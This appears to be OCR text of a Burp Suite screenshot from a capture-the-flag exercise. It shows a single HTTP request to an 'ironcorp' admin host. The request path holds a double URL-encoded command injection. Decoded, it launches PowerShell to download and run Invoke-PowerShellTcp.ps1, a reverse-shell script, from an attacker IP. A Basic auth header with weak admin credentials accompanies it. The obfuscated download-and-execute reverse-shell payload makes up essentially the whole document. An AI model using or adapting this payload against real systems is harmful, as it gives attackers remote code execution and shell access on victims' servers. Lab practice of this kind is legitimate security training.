 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Lea
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < >
Target: http://admin.ironcorp.me:11025 HTTP/
Request
Response
Pretty Raw Hex \n
25%32%65%25%36%35%25%37%38%25%36%35%25%32%30%25%3
2%64%25%36%33%25%32%30%25%36%39%25%36%35%25%37%38
%25%32%38%25%36%65%25%36%35%25%37%37%25%32%64%25%
36%66%25%36%32%25%36%61%25%36%35%25%36%33%25%37%3
4%25%32%30%25%36%65%25%36%35%25%37%34%25%32%65%25
%37%37%25%36%35%25%36%32%25%36%33%25%36%63%25%36%
39%25%36%35%25%36%65%25%37%34%25%32%39%25%32%65%2
5%36%34%25%36%66%25%37%37%25%36%65%25%36%63%25%36
%66%25%36%31%25%36%34%25%37%33%25%37%34%25%37%32%
25%36%39%25%36%65%25%36%37%25%32%38%25%32%37%25%3
6%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66
%25%32%66%25%33%31%25%33%30%25%32%65%25%33%31%25%
33%38%25%32%65%25%33%35%25%33%37%25%32%65%25%33%3
2%25%33%33%25%33%33%25%32%66%25%34%39%25%36%65%25
%37%36%25%36%66%25%36%62%25%36%35%25%32%64%25%35%
30%25%36%66%25%37%37%25%36%35%25%37%32%25%35%33%2
5%36%38%25%36%35%25%36%63%25%36%63%25%35%34%25%36
%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%
25%32%37%25%32%39 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)